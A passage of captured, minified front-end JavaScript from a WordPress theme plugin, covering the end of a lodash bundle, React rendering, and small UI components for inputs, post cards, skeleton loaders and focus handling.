l)||!!l.chain,T=kr(o);return Dn(g,function(C){var R=a[C];o[C]=R,T&&(o.prototype[C]=function(){var V=this.__chain__;if(O||V){var W=o(this.__wrapped__),q=W.__actions__=Zt(this.__actions__);return q.push({func:R,args:arguments,thisArg:o}),W.__chain__=V,W}return R.apply(o,Kr([this.value()],arguments))})}),o}function ED(){return Tt._===this&&(Tt._=Gx),this}function Fd(){}function bD(o){return o=ge(o),we(function(a){return om(a,o)})}var OD=hd(Ye),xD=hd(Pg),PD=hd(zf);function b0(o){return Sd(o)?$f(fr(o)):nT(o)}function TD(o){return function(a){return o==null?n:Xi(o,a)}}var kD=Tm(),CD=Tm(!0);function jd(){return[]}function zd(){return!1}function DD(){return{}}function ID(){return""}function RD(){return!0}function AD(o,a){if(o=ge(o),o<1||o>X)return[];var l=D,p=Nt(o,D);a=se(a),o-=D;for(var g=Vf(p,a);++l<o;)a(l);return g}function LD(o){return ve(o)?Ye(o,fr):vn(o)?[o]:Zt(Vm(Ie(o)))}function ND(o){var a=++qx;return Ie(o)+a}var MD=Fs(function(o,a){return o+a},0),FD=vd("ceil"),jD=Fs(function(o,a){return o/a},1),zD=vd("floor");function $D(o){return o&&o.length?Ds(o,nn,ed):n}function UD(o,a){return o&&o.length?Ds(o,se(a,2),ed):n}function BD(o){return Cg(o,nn)}function VD(o,a){return Cg(o,se(a,2))}function WD(o){return o&&o.length?Ds(o,nn,id):n}function QD(o,a){return o&&o.length?Ds(o,se(a,2),id):n}var qD=Fs(function(o,a){return o*a},1),HD=vd("round"),GD=Fs(function(o,a){return o-a},0);function YD(o){return o&&o.length?Bf(o,nn):0}function KD(o,a){return o&&o.length?Bf(o,se(a,2)):0}return E.after=mC,E.ary=e0,E.assign=o2,E.assignIn=h0,E.assignInWith=Ks,E.assignWith=u2,E.at=a2,E.before=t0,E.bind=Td,E.bindAll=dD,E.bindKey=n0,E.castArray=DC,E.chain=Xm,E.chunk=zT,E.compact=$T,E.concat=UT,E.cond=pD,E.conforms=hD,E.constant=Ld,E.countBy=Yk,E.create=s2,E.curry=r0,E.curryRight=i0,E.debounce=o0,E.defaults=l2,E.defaultsDeep=c2,E.defer=wC,E.delay=_C,E.difference=BT,E.differenceBy=VT,E.differenceWith=WT,E.drop=QT,E.dropRight=qT,E.dropRightWhile=HT,E.dropWhile=GT,E.fill=YT,E.filter=Xk,E.flatMap=eC,E.flatMapDeep=tC,E.flatMapDepth=nC,E.flatten=Hm,E.flattenDeep=KT,E.flattenDepth=XT,E.flip=SC,E.flow=yD,E.flowRight=gD,E.fromPairs=JT,E.functions=g2,E.functionsIn=m2,E.groupBy=rC,E.initial=ek,E.intersection=tk,E.intersectionBy=nk,E.intersectionWith=rk,E.invert=_2,E.invertBy=S2,E.invokeMap=oC,E.iteratee=Nd,E.keyBy=uC,E.keys=St,E.keysIn=tn,E.map=Ws,E.mapKeys=b2,E.mapValues=O2,E.matches=mD,E.matchesProperty=wD,E.memoize=qs,E.merge=x2,E.mergeWith=v0,E.method=_D,E.methodOf=SD,E.mixin=Md,E.negate=Hs,E.nthArg=bD,E.omit=P2,E.omitBy=T2,E.once=EC,E.orderBy=aC,E.over=OD,E.overArgs=bC,E.overEvery=xD,E.overSome=PD,E.partial=kd,E.partialRight=u0,E.partition=sC,E.pick=k2,E.pickBy=y0,E.property=b0,E.propertyOf=TD,E.pull=ak,E.pullAll=Ym,E.pullAllBy=sk,E.pullAllWith=lk,E.pullAt=ck,E.range=kD,E.rangeRight=CD,E.rearg=OC,E.reject=fC,E.remove=fk,E.rest=xC,E.reverse=xd,E.sampleSize=pC,E.set=D2,E.setWith=I2,E.shuffle=hC,E.slice=dk,E.sortBy=gC,E.sortedUniq=wk,E.sortedUniqBy=_k,E.split=eD,E.spread=PC,E.tail=Sk,E.take=Ek,E.takeRight=bk,E.takeRightWhile=Ok,E.takeWhile=xk,E.tap=$k,E.throttle=TC,E.thru=Vs,E.toArray=f0,E.toPairs=g0,E.toPairsIn=m0,E.toPath=LD,E.toPlainObject=p0,E.transform=R2,E.unary=kC,E.union=Pk,E.unionBy=Tk,E.unionWith=kk,E.uniq=Ck,E.uniqBy=Dk,E.uniqWith=Ik,E.unset=A2,E.unzip=Pd,E.unzipWith=Km,E.update=L2,E.updateWith=N2,E.values=Mo,E.valuesIn=M2,E.without=Rk,E.words=S0,E.wrap=CC,E.xor=Ak,E.xorBy=Lk,E.xorWith=Nk,E.zip=Mk,E.zipObject=Fk,E.zipObjectDeep=jk,E.zipWith=zk,E.entries=g0,E.entriesIn=m0,E.extend=h0,E.extendWith=Ks,Md(E,E),E.add=MD,E.attempt=E0,E.camelCase=$2,E.capitalize=w0,E.ceil=FD,E.clamp=F2,E.clone=IC,E.cloneDeep=AC,E.cloneDeepWith=LC,E.cloneWith=RC,E.conformsTo=NC,E.deburr=_0,E.defaultTo=vD,E.divide=jD,E.endsWith=U2,E.eq=Gn,E.escape=B2,E.escapeRegExp=V2,E.every=Kk,E.find=Jk,E.findIndex=Qm,E.findKey=f2,E.findLast=Zk,E.findLastIndex=qm,E.findLastKey=d2,E.floor=zD,E.forEach=Jm,E.forEachRight=Zm,E.forIn=p2,E.forInRight=h2,E.forOwn=v2,E.forOwnRight=y2,E.get=Id,E.gt=MC,E.gte=FC,E.has=w2,E.hasIn=Rd,E.head=Gm,E.identity=nn,E.includes=iC,E.indexOf=ZT,E.inRange=j2,E.invoke=E2,E.isArguments=eo,E.isArray=ve,E.isArrayBuffer=jC,E.isArrayLike=en,E.isArrayLikeObject=lt,E.isBoolean=zC,E.isBuffer=ri,E.isDate=$C,E.isElement=UC,E.isEmpty=BC,E.isEqual=VC,E.isEqualWith=WC,E.isError=Cd,E.isFinite=QC,E.isFunction=kr,E.isInteger=a0,E.isLength=Gs,E.isMap=s0,E.isMatch=qC,E.isMatchWith=HC,E.isNaN=GC,E.isNative=YC,E.isNil=XC,E.isNull=KC,E.isNumber=l0,E.isObject=Ze,E.isObjectLike=it,E.isPlainObject=Ku,E.isRegExp=Dd,E.isSafeInteger=JC,E.isSet=c0,E.isString=Ys,E.isSymbol=vn,E.isTypedArray=No,E.isUndefined=ZC,E.isWeakMap=e2,E.isWeakSet=t2,E.join=ik,E.kebabCase=W2,E.last=Nn,E.lastIndexOf=ok,E.lowerCase=Q2,E.lowerFirst=q2,E.lt=n2,E.lte=r2,E.max=$D,E.maxBy=UD,E.mean=BD,E.meanBy=VD,E.min=WD,E.minBy=QD,E.stubArray=jd,E.stubFalse=zd,E.stubObject=DD,E.stubString=ID,E.stubTrue=RD,E.multiply=qD,E.nth=uk,E.noConflict=ED,E.noop=Fd,E.now=Qs,E.pad=H2,E.padEnd=G2,E.padStart=Y2,E.parseInt=K2,E.random=z2,E.reduce=lC,E.reduceRight=cC,E.repeat=X2,E.replace=J2,E.result=C2,E.round=HD,E.runInContext=I,E.sample=dC,E.size=vC,E.snakeCase=Z2,E.some=yC,E.sortedIndex=pk,E.sortedIndexBy=hk,E.sortedIndexOf=vk,E.sortedLastIndex=yk,E.sortedLastIndexBy=gk,E.sortedLastIndexOf=mk,E.startCase=tD,E.startsWith=nD,E.subtract=GD,E.sum=YD,E.sumBy=KD,E.template=rD,E.times=AD,E.toFinite=Cr,E.toInteger=ge,E.toLength=d0,E.toLower=iD,E.toNumber=Mn,E.toSafeInteger=i2,E.toString=Ie,E.toUpper=oD,E.trim=uD,E.trimEnd=aD,E.trimStart=sD,E.truncate=lD,E.unescape=cD,E.uniqueId=ND,E.upperCase=fD,E.upperFirst=Ad,E.each=Jm,E.eachRight=Zm,E.first=Gm,Md(E,function(){var o={};return lr(E,function(a,l){Le.call(E.prototype,l)||(o[l]=a)}),o}(),{chain:!1}),E.VERSION=r,Dn(["bind","bindKey","curry","curryRight","partial","partialRight"],function(o){E[o].placeholder=E}),Dn(["drop","take"],function(o,a){be.prototype[o]=function(l){l=l===n?1:yt(ge(l),0);var p=this.__filtered__&&!a?new be(this):this.clone();return p.__filtered__?p.__takeCount__=Nt(l,p.__takeCount__):p.__views__.push({size:Nt(l,D),type:o+(p.__dir__<0?"Right":"")}),p},be.prototype[o+"Right"]=function(l){return this.reverse()[o](l).reverse()}}),Dn(["filter","map","takeWhile"],function(o,a){var l=a+1,p=l==at||l==At;be.prototype[o]=function(g){var O=this.clone();return O.__iteratees__.push({iteratee:se(g,3),type:l}),O.__filtered__=O.__filtered__||p,O}}),Dn(["head","last"],function(o,a){var l="take"+(a?"Right":"");be.prototype[o]=function(){return this[l](1).value()[0]}}),Dn(["initial","tail"],function(o,a){var l="drop"+(a?"":"Right");be.prototype[o]=function(){return this.__filtered__?new be(this):this[l](1)}}),be.prototype.compact=function(){return this.filter(nn)},be.prototype.find=function(o){return this.filter(o).head()},be.prototype.findLast=function(o){return this.reverse().find(o)},be.prototype.invokeMap=we(function(o,a){return typeof o=="function"?new be(this):this.map(function(l){return Wu(l,o,a)})}),be.prototype.reject=function(o){return this.filter(Hs(se(o)))},be.prototype.slice=function(o,a){o=ge(o);var l=this;return l.__filtered__&&(o>0||a<0)?new be(l):(o<0?l=l.takeRight(-o):o&&(l=l.drop(o)),a!==n&&(a=ge(a),l=a<0?l.dropRight(-a):l.take(a-o)),l)},be.prototype.takeRightWhile=function(o){return this.reverse().takeWhile(o).reverse()},be.prototype.toArray=function(){return this.take(D)},lr(be.prototype,function(o,a){var l=/^(?:filter|find|map|reject)|While$/.test(a),p=/^(?:head|last)$/.test(a),g=E[p?"take"+(a=="last"?"Right":""):a],O=p||/^find/.test(a);g&&(E.prototype[a]=function(){var T=this.__wrapped__,C=p?[1]:arguments,R=T instanceof be,V=C[0],W=R||ve(T),q=function(Se){var Pe=g.apply(E,Kr([Se],C));return p&&J?Pe[0]:Pe};W&&l&&typeof V=="function"&&V.length!=1&&(R=W=!1);var J=this.__chain__,oe=!!this.__actions__.length,le=O&&!J,me=R&&!oe;if(!O&&W){T=me?T:new be(this);var ce=o.apply(T,C);return ce.__actions__.push({func:Vs,args:[q],thisArg:n}),new Rn(ce,J)}return le&&me?o.apply(this,C):(ce=this.thru(q),le?p?ce.value()[0]:ce.value():ce)})}),Dn(["pop","push","shift","sort","splice","unshift"],function(o){var a=vs[o],l=/^(?:push|sort|unshift)$/.test(o)?"tap":"thru",p=/^(?:pop|shift)$/.test(o);E.prototype[o]=function(){var g=arguments;if(p&&!this.__chain__){var O=this.value();return a.apply(ve(O)?O:[],g)}return this[l](function(T){return a.apply(ve(T)?T:[],g)})}}),lr(be.prototype,function(o,a){var l=E[a];if(l){var p=l.name+"";Le.call(Do,p)||(Do[p]=[]),Do[p].push({name:a,func:l})}}),Do[Ms(n,m).name]=[{name:"wrapper",func:n}],be.prototype.clone=cP,be.prototype.reverse=fP,be.prototype.value=dP,E.prototype.at=Uk,E.prototype.chain=Bk,E.prototype.commit=Vk,E.prototype.next=Wk,E.prototype.plant=qk,E.prototype.reverse=Hk,E.prototype.toJSON=E.prototype.valueOf=E.prototype.value=Gk,E.prototype.first=E.prototype.head,Fu&&(E.prototype[Fu]=Qk),E},To=Vx();qi?((qi.exports=To)._=To,Nf._=To):Tt._=To}).call(hr)})(kc,kc.exports);var V4=kc.exports;const W4=cv(V4);try{(()=>{const t=document.querySelector(".nc-SingleHeaderMenu"),n=document.querySelector(".nc-SingleHeaderMenu__progress-bar"),r=document.querySelector("#ncmaz-single-entry-content");if(!t)return null;const i=c=>{if(c){t.style.zIndex="1",t.style.opacity="1",t.style.visibility="visible";return}t.style.zIndex="-50",t.style.opacity="0",t.style.visibility="hidden"},u=()=>{let c=document.body.scrollTop||document.documentElement.scrollTop;i(c>400)},s=()=>{if(!r)return;const c=r.offsetTop+r.offsetHeight;let d=(document.body.scrollTop||document.documentElement.scrollTop)/c*100;!n||d>140||(d=d>100?100:d,n.style.width=d+"%")};return setTimeout(()=>{window.addEventListener("scroll",function(){window.requestAnimationFrame(s)}),window.addEventListener("scroll",W4.debounce(u,100))},100),null})()}catch(e){console.log(e)}const a_=B4();if(!location.pathname.includes("/wp-admin/")){const e=document.getElementById("root");JE(e).render(N.jsx(te.StrictMode,{children:N.jsx($N,{store:L_,children:N.jsx(XE,{loading:null,persistor:GR,children:N.jsxs(Q.Suspense,{fallback:N.jsx("div",{}),children:[N.jsx(U4,{}),N.jsx(oM,{position:a_?"top-right":"top-left",rtl:!a_})]})})})}))}export{Gr as $,ib as A,He as B,J4 as C,tz as D,Re as E,G4 as F,Q4 as G,uz as H,qF as I,lz as J,fz as K,cz as L,KF as M,fM as N,WF as O,Ot as P,vw as Q,te as R,az as S,sz as T,O4 as U,pe as V,dz as W,pI as X,Yh as Y,ze as Z,W4 as _,Ee as a,xu as a0,wr as a1,_r as a2,hr as a3,Ey as a4,Ca as a5,RI as a6,M0 as a7,nR as a8,iz as b,$ as c,hi as d,je as e,jR as f,cv as g,FR as h,oz as i,N as j,X4 as k,K4 as l,Pp as m,H4 as n,q4 as o,rz as p,V4 as q,Q as r,Z4 as s,B4 as t,lw as u,zo as v,tt as w,nz as x,ez as y,Y4 as z};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/Input-23b6c66c.js
body_size: 386
content:
import{R as u,j as i}from"./main-f57403ed.js";const p=u.forwardRef(({className:r="",sizeClass:o="h-11 px-4 py-3",fontClass:a="text-sm font-normal",rounded:t="rounded-full",children:c,type:e="text",...n},s)=>i.jsx("input",{ref:s,type:e,className:`block w-full border-neutral-200 focus:border-primary-300 focus:ring focus:ring-primary-200 focus:ring-opacity-50 bg-white dark:border-neutral-700 dark:focus:ring-primary-6000 dark:focus:ring-opacity-25 dark:bg-neutral-900 ${t} ${a} ${o} ${r}`,...n}));export{p as I};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/Card6Skeleton-aba5ac23.js
body_size: 842
content:
import{j as e}from"./main-f57403ed.js";import{N as a}from"./NcImage-abe7a6c7.js";import{S as s}from"./index-775d23e7.js";const m=({className:l="h-full"})=>e.jsxs("div",{className:`nc-Card6 relative flex group flex-row items-center p-3 sm:p-4 [ nc-box-has-hover nc-dark-box-bg-has-hover ] !rounded-md sm:!rounded-2xl ${l}`,"data-nc-id":"Card6Skeleton",children:[e.jsxs("div",{className:"flex flex-col flex-grow",children:[e.jsxs("div",{className:"space-y-1.5 sm:space-y-3 mb-2 sm:mb-4",children:[e.jsx(s,{width:"30%"}),e.jsx("h3",{className:"block font-semibold text-sm sm:text-base",children:e.jsx(s,{width:"80%"})}),e.jsx("div",{className:"opacity-0",children:"meta"})]}),e.jsx("div",{className:"opacity-0",children:"me"})]}),e.jsx("div",{className:"block relative flex-shrink-0 w-20 h-20 sm:w-40 sm:h-full ml-5 rounded-2xl overflow-hidden ",children:e.jsx(a,{containerClassName:"absolute inset-0",className:"object-cover w-full h-full",src:"."})})]});export{m as C};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/use-is-mounted-c65f3c93.js
body_size: 4033
content:
import{r as l,R as b,X as O}from"./main-f57403ed.js";var I=Object.defineProperty,M=(e,t,n)=>t in e?I(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,E=(e,t,n)=>(M(e,typeof t!="symbol"?t+"":t,n),n);let k=class{constructor(){E(this,"current",this.detect()),E(this,"handoffState","pending"),E(this,"currentId",0)}set(t){this.current!==t&&(this.handoffState="pending",this.currentId=0,this.current=t)}reset(){this.set(this.detect())}nextId(){return++this.currentId}get isServer(){return this.current==="server"}get isClient(){return this.current==="client"}detect(){return typeof window>"u"||typeof document>"u"?"server":"client"}handoff(){this.handoffState==="pending"&&(this.handoffState="complete")}get isHandoffComplete(){return this.handoffState==="complete"}},v=new k,S=(e,t)=>{v.isServer?l.useEffect(e,t):l.useLayoutEffect(e,t)};function D(e){let t=l.useRef(e);return S(()=>{t.current=e},[e]),t}function R(e){typeof queueMicrotask=="function"?queueMicrotask(e):Promise.resolve().then(e).catch(t=>setTimeout(()=>{throw t}))}function N(){let e=[],t={addEventListener(n,r,o,s){return n.addEventListener(r,o,s),t.add(()=>n.removeEventListener(r,o,s))},requestAnimationFrame(...n){let r=requestAnimationFrame(...n);return t.add(()=>cancelAnimationFrame(r))},nextFrame(...n){return t.requestAnimationFrame(()=>t.requestAnimationFrame(...n))},setTimeout(...n){let r=setTimeout(...n);return t.add(()=>clearTimeout(r))},microTask(...n){let r={current:!0};return R(()=>{r.current&&n[0]()}),t.add(()=>{r.current=!1})},style(n,r,o){let s=n.style.getPropertyValue(r);return Object.assign(n.style,{[r]:o}),this.add(()=>{Object.assign(n.style,{[r]:s})})},group(n){let r=N();return n(r),this.add(()=>r.dispose())},add(n){return e.push(n),()=>{let r=e.indexOf(n);if(r>=0)for(let o of e.splice(r,1))o()}},dispose(){for(let n of e.splice(0))n()}};return t}function ie(){let[e]=l.useState(N);return l.useEffect(()=>()=>e.dispose(),[e]),e}let H=function(e){let t=D(e);return b.useCallback((...n)=>t.current(...n),[t])};function U(){let e=typeof document>"u";return"useSyncExternalStore"in O?(t=>t.useSyncExternalStore)(O)(()=>()=>{},()=>!1,()=>!e):!1}function _(){let e=U(),[t,n]=l.useState(v.isHandoffComplete);return t&&v.isHandoffComplete===!1&&n(!1),l.useEffect(()=>{t!==!0&&n(!0)},[t]),l.useEffect(()=>v.handoff(),[]),e?!1:t}var A;let ue=(A=b.useId)!=null?A:function(){let e=_(),[t,n]=b.useState(e?()=>v.nextId():null);return S(()=>{t===null&&n(v.nextId())},[t]),t!=null?""+t:void 0};function F(e,t,...n){if(e in t){let o=t[e];return typeof o=="function"?o(...n):o}let r=new Error(`Tried to handle "${e}" but there is no handler defined. Only defined handlers are: ${Object.keys(t).map(o=>`"${o}"`).join(", ")}.`);throw Error.captureStackTrace&&Error.captureStackTrace(r,F),r}function T(e){return v.isServer?null:e instanceof Node?e.ownerDocument:e!=null&&e.hasOwnProperty("current")&&e.current instanceof Node?e.current.ownerDocument:document}let w=["[contentEditable=true]","[tabindex]","a[href]","area[href]","button:not([disabled])","iframe","input:not([disabled])","select:not([disabled])","textarea:not([disabled])"].map(e=>`${e}:not([tabindex='-1'])`).join(",");var q=(e=>(e[e.First=1]="First",e[e.Previous=2]="Previous",e[e.Next=4]="Next",e[e.Last=8]="Last",e[e.WrapAround=16]="WrapAround",e[e.NoScroll=32]="NoScroll",e))(q||{}),C=(e=>(e[e.Error=0]="Error",e[e.Overflow=1]="Overflow",e[e.Success=2]="Success",e[e.Underflow=3]="Underflow",e))(C||{}),K=(e=>(e[e.Previous=-1]="Previous",e[e.Next=1]="Next",e))(K||{});function P(e=document.body){return e==null?[]:Array.from(e.querySelectorAll(w)).sort((t,n)=>Math.sign((t.tabIndex||Number.MAX_SAFE_INTEGER)-(n.tabIndex||Number.MAX_SAFE_INTEGER)))}var V=(e=>(e[e.Strict=0]="Strict",e[e.Loose=1]="Loose",e))(V||{});function G(e,t=0){var n;return e===((n=T(e))==null?void 0:n.body)?!1:F(t,{0(){return e.matches(w)},1(){let r=e;for(;r!==null;){if(r.matches(w))return!0;r=r.parentElement}return!1}})}function se(e){let t=T(e);N().nextFrame(()=>{t&&!G(t.activeElement,0)&&X(e)})}var W=(e=>(e[e.Keyboard=0]="Keyboard",e[e.Mouse=1]="Mouse",e))(W||{});typeof window<"u"&&typeof document<"u"&&(document.addEventListener("keydown",e=>{e.metaKey||e.altKey||e.ctrlKey||(document.documentElement.dataset.headlessuiFocusVisible="")},!0),document.addEventListener("click",e=>{e.detail===1?delete document.documentElement.dataset.headlessuiFocusVisible:e.detail===0&&(document.documentElement.dataset.headlessuiFocusVisible="")},!0));function X(e){e==null||e.focus({preventScroll:!0})}let B=["textarea","input"].join(",");function Y(e){var t,n;return(n=(t=e==null?void 0:e.matches)==null?void 0:t.call(e,B))!=null?n:!1}function z(e,t=n=>n){return e.slice().sort((n,r)=>{let o=t(n),s=t(r);if(o===null||s===null)return 0;let i=o.compareDocumentPosition(s);return i&Node.DOCUMENT_POSITION_FOLLOWING?-1:i&Node.DOCUMENT_POSITION_PRECEDING?1:0})}function le(e,t){return J(P(),t,{relativeTo:e})}function J(e,t,{sorted:n=!0,relativeTo:r=null,skipElements:o=[]}={}){let s=Array.isArray(e)?e.length>0?e[0].ownerDocument:document:e.ownerDocument,i=Array.isArray(e)?n?z(e):e:P(e);o.length>0&&i.length>1&&(i=i.filter(m=>!o.includes(m))),r=r??s.activeElement;let u=(()=>{if(t&5)return 1;if(t&10)return-1;throw new Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),p=(()=>{if(t&1)return 0;if(t&2)return Math.max(0,i.indexOf(r))-1;if(t&4)return Math.max(0,i.indexOf(r))+1;if(t&8)return i.length-1;throw new Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),c=t&32?{preventScroll:!0}:{},f=0,a=i.length,d;do{if(f>=a||f+a<=0)return 0;let m=p+f;if(t&16)m=(m+a)%a;else{if(m<0)return 3;if(m>=a)return 1}d=i[m],d==null||d.focus(c),f+=u}while(d!==s.activeElement);return t&6&&Y(d)&&d.select(),2}let L=Symbol();function ae(e,t=!0){return Object.assign(e,{[L]:t})}function ce(...e){let t=l.useRef(e);l.useEffect(()=>{t.current=e},[e]);let n=H(r=>{for(let o of t.current)o!=null&&(typeof o=="function"?o(r):o.current=r)});return e.every(r=>r==null||(r==null?void 0:r[L]))?void 0:n}function x(...e){return Array.from(new Set(e.flatMap(t=>typeof t=="string"?t.split(" "):[]))).filter(Boolean).join(" ")}var Q=(e=>(e[e.None=0]="None",e[e.RenderStrategy=1]="RenderStrategy",e[e.Static=2]="Static",e))(Q||{}),Z=(e=>(e[e.Unmount=0]="Unmount",e[e.Hidden=1]="Hidden",e))(Z||{});function fe({ourProps:e,theirProps:t,slot:n,defaultTag:r,features:o,visible:s=!0,name:i}){let u=$(t,e);if(s)return y(u,n,r,i);let p=o??0;if(p&2){let{static:c=!1,...f}=u;if(c)return y(f,n,r,i)}if(p&1){let{unmount:c=!0,...f}=u;return F(c?0:1,{0(){return null},1(){return y({...f,hidden:!0,style:{display:"none"}},n,r,i)}})}return y(u,n,r,i)}function y(e,t={},n,r){let{as:o=n,children:s,refName:i="ref",...u}=g(e,["unmount","static"]),p=e.ref!==void 0?{[i]:e.ref}:{},c=typeof s=="function"?s(t):s;"className"in u&&u.className&&typeof u.className=="function"&&(u.className=u.className(t));let f={};if(t){let a=!1,d=[];for(let[m,h]of Object.entries(t))typeof h=="boolean"&&(a=!0),h===!0&&d.push(m);a&&(f["data-headlessui-state"]=d.join(" "))}if(o===l.Fragment&&Object.keys(j(u)).length>0){if(!l.isValidElement(c)||Array.isArray(c)&&c.length>1)throw new Error(['Passing props on "Fragment"!',"",`The current component <${r} /> is rendering a "Fragment".`,"However we need to passthrough the following props:",Object.keys(u).map(h=>`  - ${h}`).join(`
`),"","You can apply a few solutions:",['Add an `as="..."` prop, to ensure that we render an actual element instead of a "Fragment".',"Render a single element as the child so that we can forward the props onto that element."].map(h=>`  - ${h}`).join(`
`)].join(`
`));let a=c.props,d=typeof(a==null?void 0:a.className)=="function"?(...h)=>x(a==null?void 0:a.className(...h),u.className):x(a==null?void 0:a.className,u.className),m=d?{className:d}:{};return l.cloneElement(c,Object.assign({},$(c.props,j(g(u,["ref"]))),f,p,ee(c.ref,p.ref),m))}return l.createElement(o,Object.assign({},g(u,["ref"]),o!==l.Fragment&&p,o!==l.Fragment&&f),c)}function ee(...e){return{ref:e.every(t=>t==null)?void 0:t=>{for(let n of e)n!=null&&(typeof n=="function"?n(t):n.current=t)}}}function $(...e){if(e.length===0)return{};if(e.length===1)return e[0];let t={},n={};for(let r of e)for(let o in r)o.startsWith("on")&&typeof r[o]=="function"?(n[o]!=null||(n[o]=[]),n[o].push(r[o])):t[o]=r[o];if(t.disabled||t["aria-disabled"])return Object.assign(t,Object.fromEntries(Object.keys(n).map(r=>[r,void 0])));for(let r in n)Object.assign(t,{[r](o,...s){let i=n[r];for(let u of i){if((o instanceof Event||(o==null?void 0:o.nativeEvent)instanceof Event)&&o.defaultPrevented)return;u(o,...s)}}});return t}function de(e){var t;return Object.assign(l.forwardRef(e),{displayName:(t=e.displayName)!=null?t:e.name})}function j(e){let t=Object.assign({},e);for(let n in t)t[n]===void 0&&delete t[n];return t}function g(e,t=[]){let n=Object.assign({},e);for(let r of t)r in n&&delete n[r];return n}function me(e){let t=e.parentElement,n=null;for(;t&&!(t instanceof HTMLFieldSetElement);)t instanceof HTMLLegendElement&&(n=t),t=t.parentElement;let r=(t==null?void 0:t.getAttribute("disabled"))==="";return r&&te(n)?!1:r}function te(e){if(!e)return!1;let t=e.previousElementSibling;for(;t!==null;){if(t instanceof HTMLLegendElement)return!1;t=t.previousElementSibling}return!0}var ne=(e=>(e.Space=" ",e.Enter="Enter",e.Escape="Escape",e.Backspace="Backspace",e.Delete="Delete",e.ArrowLeft="ArrowLeft",e.ArrowUp="ArrowUp",e.ArrowRight="ArrowRight",e.ArrowDown="ArrowDown",e.Home="Home",e.End="End",e.PageUp="PageUp",e.PageDown="PageDown",e.Tab="Tab",e))(ne||{});function pe(){let e=l.useRef(!1);return S(()=>(e.current=!0,()=>{e.current=!1}),[]),e}export{de as D,ue as I,q as M,C as N,J as O,j as R,Q as S,V as T,fe as X,le as _,N as a,_ as b,ne as c,z as d,T as e,pe as f,se as g,G as h,R as i,Z as j,X as k,S as l,ae as m,v as n,H as o,ie as p,P as q,me as r,D as s,x as t,F as u,ce as y};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/Card2Skeleton-1ab3f183.js
body_size: 1053
content:
import{r as p,j as e}from"./main-f57403ed.js";import{P as v}from"./PostCardLikeAndComment-2a718a01.js";import{C as j}from"./CardAuthor2-8ae7ad23.js";import{C as N}from"./CategoryBadgeList-c4e5e10f.js";import{P as b}from"./PostFeaturedMedia-9de5a8ca.js";import{c as g}from"./checkPostStandHasFeaturedImage-07d23d31.js";import{N as k}from"./NcImage-abe7a6c7.js";import{P as w}from"./PostTypeFeaturedIcon-1c3b98e1.js";import{S as l}from"./index-775d23e7.js";const L=({className:t="h-full",size:a="normal",post:s,imageSizes:c})=>{const{title:r,link:o,date:i,categories:m,excerpt:n,author:x,ncPostMetaData:h}=s,[f,d]=p.useState(!1),u=g(s);return e.jsxs("div",{className:`nc-Card2 group relative flex flex-col [ nc-box-has-hover nc-dark-box-bg-has-hover ] overflow-hidden z-0 ${t}`,"data-nc-id":"Card2",onMouseEnter:()=>d(!0),onMouseLeave:()=>d(!1),children:[e.jsx("a",{href:o,className:"absolute inset-0"}),u&&e.jsx("div",{className:`block flex-shrink-0 relative w-full h-0 pt-[75%] ${a==="large"?"flex-grow pt-[55%] ":""} rounded-xl sm:rounded-b-none overflow-hidden z-0`,children:e.jsx("div",{className:"absolute inset-0",children:e.jsx(b,{post:s,isHover:f,imageSizes:c})})}),e.jsxs("div",{className:`p-4 flex flex-col ${a==="large"?" sm:p-5 ":""}`,children:[e.jsxs("div",{className:"sm:space-y-3",children:[e.jsx(N,{className:"hidden sm:flex",categories:m}),e.jsx("h3",{className:`nc-card-title block font-semibold text-neutral-900 dark:text-neutral-100 transition-colors ${a==="large"?"text-lg sm:text-2xl":"text-base"}`,children:e.jsx("a",{href:o,className:"line-clamp-2",title:r,dangerouslySetInnerHTML:{__html:r||""}})}),n&&a==="large"?e.jsx("div",{className:"hidden sm:block text-neutral-500 dark:text-neutral-400 text-sm ",children:e.jsx("p",{className:"line-clamp-2",dangerouslySetInnerHTML:{__html:n}})}):null]}),e.jsx(j,{className:"relative my-3 sm:my-4",date:i,author:x,readingTimeShortcode:h.readingTimeShortcode,hoverReadingTime:!1}),e.jsx("div",{className:"flex rtl:flex-row-reverse items-center justify-between mt-auto",children:e.jsx(v,{className:"relative",postData:s})})]})]})},F=({className:t="h-full",size:a="normal"})=>e.jsxs("div",{className:`nc-Card2Skeleton group relative flex flex-col  [ nc-box-has-hover ] [ nc-dark-box-bg-has-hover ] overflow-hidden ${t}`,"data-nc-id":"Card2Skeleton",children:[e.jsxs("span",{className:"block flex-shrink-0 flex-grow relative w-full h-0 pt-[75%] sm:pt-[55%] rounded-xl sm:rounded-b-none overflow-hidden",children:[e.jsx(k,{containerClassName:"absolute inset-0",src:"."}),e.jsx(w,{className:"absolute bottom-2 left-2",wrapSize:"w-8 h-8",iconSize:"w-4 h-4"})]}),e.jsxs("div",{className:"p-4 sm:p-5 flex flex-col",children:[e.jsxs("div",{className:"space-y-3",children:[e.jsx(l,{width:"30%"}),e.jsx("h3",{className:`nc-card-title block font-semibold text-neutral-900 dark:text-neutral-100 transition-colors ${a==="large"?"text-lg sm:text-2xl":"text-base"}`,children:e.jsx(l,{width:"90%"})}),e.jsx("div",{className:"block text-neutral-500 dark:text-neutral-400 text-sm line-clamp-2",children:e.jsx(l,{width:"70%"})})]}),e.jsx("div",{className:"opacity-0",children:"xx"}),e.jsx("div",{className:"opacity-0",children:"xx"})]})]});export{L as C,F as a};


--- FILE ---
content_type: application/javascript
request_url: https://gye.org.il/wp-content/plugins/ncmaz-frontend/dist/assets/PostCardMeta-24e8e166.js
body_size: 633
content:
